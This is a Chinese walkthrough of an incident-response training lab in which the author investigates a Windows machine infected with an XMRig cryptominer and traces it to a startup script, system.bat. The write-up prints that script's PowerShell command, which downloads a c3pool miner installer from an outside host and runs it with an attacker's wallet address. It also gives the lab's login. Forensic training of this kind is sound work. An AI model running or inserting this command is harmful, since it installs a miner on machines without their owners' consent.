应急响应靶机训练 - 挖矿

应急响应靶机训练 - 挖矿

机房运维小陈,下班后发现还有工作没完成,然后上机器越用越卡,请你帮他看看原因。

请你找出以下内容作为通关条件:

- 攻击者的 IP 地址;

- 攻击者开始攻击的时间;

- 攻击者攻击的端口;

- 挖矿程序的 MD5;

- 后门脚本的 MD5;

- 矿池的 URL;

- 钱包的 URL;

- 攻击者入侵流程;

相关账户密码:

Administrator/zgsf@123

1 流程梳理

[!Note]

这里推荐使用 RDP 远程连接服务器,因为 近源 OS1 靶机没有安装 VMTools,操作不是很方便。



根据题意说是被挖矿了,那难免会出现异常进程、CPU 占用过高的情况,打开任务管理器看看:

发现个 XMRig miner 的程序(这里是开机没有,我自己启动的,所以占用小),没见过,感觉挺特殊。



用火绒剑跟一下,看着好像挺正常的:



用火绒剑看看启动项,发现个 system.bat 脚本,那这就不正常了:





跟过去打开看看:

哦豁,确实是个恶意脚本,大致就是去矿池下载挖矿程序了:

1 | powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y; Remove-Item -Force $tempfile" |

丢到微步沙箱去:



那就没错了,访问一下矿池的地址(https://c3pool.org):



下面还有个钱包地址:



根据脚本上的 URL 分析,xmrig 就是挖矿程序了:

挖矿这块搞定了,那攻击者是怎么入侵进来的呢?服务器上没有 Web、FTP 等外部服务,那大概率就是 RDP 了。



